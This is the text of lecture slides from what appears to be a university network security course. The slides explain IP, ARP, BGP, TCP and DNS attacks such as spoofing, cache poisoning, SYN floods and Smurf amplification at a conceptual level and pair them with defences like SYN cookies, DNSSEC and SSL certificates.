Slide 1
Outline
Next, we’ll look at specific protocols
  SSH – secure shell
  SSL ⎯ security on the Web
  IPsec ⎯ security at the IP layer
  Kerberos ⎯ symmetric key system
  GSM ⎯ mobile phone (in)security
  You need to know the basic ideals and be able to analyze why they are secure or not secure using what we covered in Chapter 9
    However, you are not required to know the implementation details
    If you are interested in the details, you can take the network security class or read more about them
      If you have any questions, I will be more happy to help.
  Read Chapter 10

Slide 2

OSI Reference Model
The layers
  7: Application, e.g., HTTP, SMTP, FTP
  6: Presentation
  5: Session
  4: Transport, e.g. TCP, UDP
  3: Network, e.g. IP, IPX
  2: Data link, e.g., Ethernet frames, ATM cells
  1: Physical, e.g., Ethernet media, ATM media
Standard software engineering reasons for thinking about a layered design
Notes:
03/03/14
Image from http://technicals.files.wordpress.com/2007/10/osi02.gif?w=460

Slide 3

TCP/IP Model
Notes:
Image from http://webpage.pace.edu/ms16182p/networking/osi-model.jpg

Slide 4
Message Mapping to the Layers
L7 App
SVN update message
SP
SP
DP
L4 TCP
DP
Segment 1
SP
DP
Segment 2
L3 IP
SA
DA
SP
DP
Packet 1
SA
DA
SP
DP
Pack2
L2 Eth
SM
DM
SA
DA
SP
DP
Packet1
SM
DM
SA
DA
SP
DP
Pack2
Communications bit stream
Notes:
03/03/14
Ethernet communication is on frames

Slide 5
Network Layer - IP
Moves packets between computers
  Possibly on different physical segments
  Best effort
Technologies
  Routing
  Lower level address discovery (ARP)
  Error Messages (ICMP)
Notes:
03/03/14

Slide 6
Address Spoofing
Sender can put any source address in packets he sends:
  Can be used to send unwelcome return traffic to the spoofed address
  Can be used to bypass filters to get unwelcome traffic to the destination
Reverse Path verification can be used by routers to broadly catch some spoofers
Notes:
03/03/14

Slide 7
Address Resolution Protocol (ARP)
Used to discover mapping of neighbouring Ethernet MAC to IP addresses.
  Need to find MAC for 192.168.1.3 which is in your interface's subnetwork
  Broadcast an ARP request on the link
  Hopefully receive an ARP reply giving the correct MAC
  The device stores this information in an ARP cache or ARP table
Notes:
03/03/14

Slide 8
ARP cache poisoning
Bootstrap problem with respect to security. Anyone can send an ARP reply
  The Ingredients to ARP Poison, http://www.airscanner.com/pubs/arppoison.pdf
Classic Man-in-the-middle attack
  Send ARP reply messages to device so they think your machine is someone else
  Can both sniff and hijack traffic
Solutions
  Encrypt all traffic
  Monitoring programs like arpwatch to detect mapping changes
    Which might be valid due to DHCP
Notes:
03/03/14

Slide 9
IPv4 Routing
How do packets on the Internet find their destination?
  Forwarding: each router decides where the packet should go next
  Routing: setting up forwarding rules in each router
Forwarding is “emergent” behavior
  Each router autonomously decides where a packet should go
  Routing tries to ensure that all these decisions in concert work well
Notes:
03/03/14
This is 438 terminology

Slide 10
Routing
How are forwarding tables set up?
Manual static routes
  Works well for small networks with default routes
Automatic dynamic routes
  OSPF / RIP for internal routes
  BGP for external routes
Notes:
03/03/14
Why do we want to automatically set up these rules?
Why do they need to be dynamic?

Slide 11
BGP
Internet split up into Autonomous Systems (ASes)
Each AS advertises networks it can reach
  Aggregates networks from its neighbor ASes in advertisements
  Uses local policies to decide what to re-advertise
When setting up routes:
  Pick the most specific advertisement
  Use the shortest AS path
  Adjust with local policy
Notes:
03/03/14
What can go wrong?

Slide 12
Prefix Hijacking
Some ASes may advertise the wrong prefix
Case study: Pakistan Telecom
  Wanted to block YouTube
  Routes 208.65.153.0/24 to bit bucket
  Advertises route to rest of the world!
Problem:
  People close to Pakistan use the bad route
  People far away from Pakistan use bad route, too
    YouTube uses less specific advertisement, 208.65.152.0/22
Notes:
03/03/14
How would we prevent this type of attack?
Two key points: BGP is vulnerable, and misconfiguration is often as dangerous as attacks
People use this attacks for spam, etc.

Slide 13
BGP DoS
BGP uses TCP connection to communicate routes and test reachability
Attacks on TCP connections are possible
  Send reset
  Low-resource jamming
Result: cut arbitrary links on the Internet
  Easier than cutting cables!
Notes:
03/03/14

Slide 14
Internet Control Message Protocol (ICMP)
Used for diagnostics
  Destination unreachable
  Time exceeded, TTL hit 0
  Parameter problem, bad header field
  Source quench, throttling mechanism rarely used
  Redirect, feedback on potential bad route
  Echo Request and Echo reply, ping
  Timestamp request and Timestamp reply, performance ping
  Packet too big
Can use information to help map out a network
  Some people block ICMP from outside domain
Notes:
03/03/14

Slide 15

Multihomed Hosts
A mutlihomed host is a host with multiple IP addresses
  Strong ES (End System) Model
  Weak ES Model

Slide 16

Strong ES Model
Notes:
Source: http://wiki.treck.com/Appendix_C:_Strong_End_System_Model_/_Weak_End_System_Model

Slide 17

Weak ES Model

Slide 18

Remote Attacks Against SOHO Routers
Notes:
Source: https://www.defcon.org/images/defcon-18/dc-18-presentations/Heffner/DEFCON-18-Heffner-Routers.pdf
SOHO: Small Office / Home Office
Small Office/Home Office Router Security : http://www.us-cert.gov/reading_room/HomeRouterSecurity2011.pdf

Slide 19
Smurf Attack
An amplification DoS attack
  A relatively small amount of information sent is expanded to a large amount of data
Send ICMP echo request to IP broadcast addresses. Spoof the victim's address as the source
The echo request receivers dutifully send echo replies to the victim overwhelming it
Fraggle is a UDP variant of the same attack
  Parasmurf, a combination of Smurf and Fraggle attacks
Notes:
03/03/14

Slide 20

“Smurf”
Notes:
03/03/14
This is a diagram of a “Smurf” or “Fraggle” attack.
The single stream from the perpetrator to the broadcast LANrepresents the flow of information from the perpetrator to the broadcast LAN, usually several packets per second of ICMP echo (“Smurf”) or UDP echo (“Fraggle”) traffic spoofed to look like it is coming from the victim’s system.
If the router at the edge of the LAN forwards the broadcast ping to the LAN, each device on the LAN will respond with an echo-reply (ICMP) or will bounce the traffic (UDP), creating a multiplication of the original traffic flow. The traffic is then directed to the victim.
There are usually several bounce sites involved, used to increase the factor by which traffic is multiplied.
This attack is characterized by many ICMP echo reply packets at the victim’s site or many UDP packets involving the diagnostic “echo” port.

Slide 21

Smurf Amplifiers

Slide 22
Firewalls
Sits between two networks
  Used to protect one from the other
  Places a bottleneck between the networks
    All communications must pass through the bottleneck – this gives us a single point of control
Notes:
03/03/14

Slide 23
Protection Methods
Packet Filtering
  Rejects TCP/IP packets from unauthorized hosts and/or connection attempts bt unauthorized hosts
Network Address Translation (NAT)
  Translates the addresses of internal hosts so as to hide them from the outside world
  Also known as IP masquerading
Proxy Services
  Makes high level application level connections to external hosts on behalf of internal hosts to completely break the network connection between internal and external hosts
Notes:
03/03/14

Slide 24
Transport Level – TCP and UDP
Service to service communication.
  Multiple conversations possible between same pair of computers
Transport flows are defined by source and destination ports
Applications are associated with ports (generally just destination ports)
  IANA organizes port assignments http://www.iana.org/
Source ports often dynamically selected
  Ports under 1024 are considered well-known ports
  Would not expect source ports to come from the well-known range
Notes:
03/03/14

Slide 25

Well-Known Ports

Slide 26
Reconnaissance
Port scanning
  Send probes to all ports on the target
  See which ones respond
Application fingerprinting
  Analyze the data returned
  Determine type of application, version, basic configuration
  Traffic answering from port 8080 is HTTP, Apache or Subversion
Notes:
03/03/14

Slide 27
Reliable Streams
Transmission Control Protocol (TCP)
  Guarantees reliable, ordered stream of traffic
  Such guarantees impose overhead
  A fair amount of state is required on both ends
Most Internet protocols use TCP, e.g., HTTP, FTP, SSH, H.323 control channels
Notes:
03/03/14

Slide 28
TCP Header
Source Port
Destination Port
Sequence Number
Acknowledgement number
U
R
G
A
C
K
P
S
H
R
S
T
S
Y
N
F
I
N
Window
Size
HDR
Len
Checksum
Urgent Pointer
Options (0 or more words)
Notes:
03/03/14

Slide 29
Three Way Handshake
Machine A
Machine B
SYN: seqno =100
SYN: seqno =511
ACK = 101
ACK=512
Notes:
03/03/14

Slide 30
SYN Flood
A resource DoS attack focused on the TCP three-way handshake
Say A wants to set up a TCP connection to B
  A sends SYN with its sequence number X
  B replies with its own SYN and sequence number Y and an ACK of A’s sequence number X
  A sends data with its sequence number X and ACK’s B’s sequence number Y
Send many of the first message to B. Never respond to the second message.
  This leaves B with a bunch of half open (or embryonic) connections that are filling up memory
  Firewalls adapted by setting limits on the number of such half open connections.
Notes:
03/03/14

Slide 31
SYN Flood
Machine A
Machine B
SYN: seqno=100
SYN: seqno=511
ACK = 101
SYN: seqno=89
SYN: seqno=176
SYN: seqno=344
Notes:
03/03/14

Slide 32
SYN Cookies
Server chooses a sequence number “carefully”
  Contains an encrypted bit that encodes server and client identity
  Called a SYN Cookie
Server does not have to store SYN request in table, it can reconstruct from sequence number passed back by legitimate client
Uses some bits defined for TCP, but not often used
Notes:
03/03/14

Slide 33
SYN Cookie Construction
T = time-stamp, 64 bit resolution (by shifting)
M = maximum TCP segment size (MSS) the server would have stored
S = 24 bits resulting from cryptographic operation on (server IP, server port, client IP, client port, t)
The initial sequence number returned by server is
31
8
0
5
S
Code for
M
T mod 32
On receiving a response the server
  Checks T bits to determine whether time-out has fired
  Checks S to reconstruct addresses
  Constructs entry for now established connection
Notes:
03/03/14

Slide 34
Session Hijacking
Take over a session after the 3 way handshake is performed
  After initial authentication too
Local
  Can see all traffic.
  Simply inject traffic at a near future sequence number
Blind
  Cannot see traffic
  Must guess the sequence number
Notes:
03/03/14

Slide 35
Session Hijacking
Client
Server
Attacker
Notes:
03/03/14

Slide 36
Domain Name System (DNS)
Hierarchical service to resolve domain names to IP addresses.
  The name space is divided into non-overlapping zones
  E.g., consider diablo.cs.fsu.edu.
  DNS servers in the chain. One for .edu, one for .fsu.edu, and one for .cs.fsu.edu
Can have primary and secondary DNS servers per zone. Use TCP based zone transfer to keep up to date
Like DHCP, no security designed in
  But at least the DNS server is not automatically discovered
  Although this information can be dynamically set via DHCP
Notes:
03/03/14

Slide 37
DNS Problems
DNS Open relays
  Makes it look like good DNS server is authoritative server to bogus name
  Enables amplification DoS attack
  http://www.us-cert.gov/reading_room/DNS-recursion121605.pdf
DNS Cache Poisoning
  Change the name to address mapping to something more desirable to the attacker
  http://www.lurhq.com/dnscache.pdf
Notes:
03/03/14

Slide 38
DNS Problems
DNS Open relays
  Makes it look like good DNS server is authoritative server to bogus name
  Enables amplification DoS attack
  http://www.us-cert.gov/reading_room/DNS-recursion121605.pdf
DNS Cache Poisoning
  Change the name to address mapping to something more desirable to the attacker
  http://www.lurhq.com/dnscache.pdf
Notes:
03/03/14

Slide 39

DNS Transaction
DNS Pictures thanks to http://www.lurhq.com/dnscache.pdf
Notes:
03/03/14

Slide 40
DNS Communication
Use UDP
Requests and responses have matching 16 bit transaction Ids
Servers can be configured as
  Authoritative Nameserver
    Officially responsible for answering requests for a domain
  Recursive
    Pass on requests to other authoritative servers
  Both (this can be the problem)
Notes:
03/03/14

Slide 41
DNS Cache Poisoning
Older implementations would just accept additional information in a reply
  e.g. A false authoritative name server
Now to spoof a reply must anticipate the correct transaction ID
  Only 16 bits
  Random selection of ID isn't always the greatest
Notes:
03/03/14

Slide 42

Tricking the Transaction ID's
Notes:
03/03/14

Slide 43
DNSSEC
Seeks to solve the trust issues of DNS
Uses a key hierarchy for verification
Has been under development for a decade and still not really deployed
Provides authentication, not confidentiality
DNS Threat Analysis in RFC 3833.
Notes:
03/03/14

Slide 44
Efforts to Secure the Internet
The Internet was designed to efficiently transport data
  Security is not a primary concern

Slide 45
SSH
The secure shell, SSH, creates a secure tunnel so that commands can be secured
  For example, in UNIX, to remotely login to a server, your password is sent in plaintext (such as rlogin, telnet)
    Passwords can be easily snooped
  By first establishing an SSH session, insecure commands become secure by providing confidentiality and integrity protection of the communication

Slide 46
SSL/TSL
SSL is the protocol used for most secure transactions over the Internet
For example, if you want to buy a book at amazon.com…
  You want to be sure you are dealing with Amazon (authentication)
  Your credit card information must be protected in transit (confidentiality and/or integrity)
  As long as you have money, Amazon doesn’t care who you are (authentication need not be mutual)

Slide 47
Socket layer
“Socket layer” lives between application and transport layers
SSL usually lies between HTTP and TCP
Socket
“layer”
application
transport
network
link
physical
User
OS
NIC

Slide 48



SSL MiM Attack
R_{A}
R_{A}
certificate_{T}, R_{B}
certificate_{B}, R_{B}
{S₁}_{Trudy},E(X₁,K₁)
{S₂}_{Bob},E(X₂,K₂)
h(Y₁,K₁)
h(Y₂,K₂)
Alice
E(data,K₁)
Trudy
E(data,K₂)
Bob
Q: What prevents this MiM attack?
A: Bob’s certificate must be signed by a certificate authority (such as Verisign)
What does Web browser do if the signature is not valid?
What does user do if signature is not valid?

Slide 49

CVE-2014-1266

Slide 50
